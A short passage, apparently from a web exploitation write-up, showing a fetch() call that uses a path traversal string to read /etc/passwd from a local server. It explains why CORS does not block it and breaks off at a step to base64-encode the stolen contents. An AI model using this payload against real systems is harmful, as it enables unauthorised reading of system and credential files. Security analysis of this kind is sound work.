 fetch("http://127.0.0.1:3000/?../../../../../../../../../etc/passwd?"). (Note that we can see the fetch results even without a CORS policy because our exploit file is also hosted on thehttp://127.0.0.1:3000origin.) - Encode the file contents in base64 with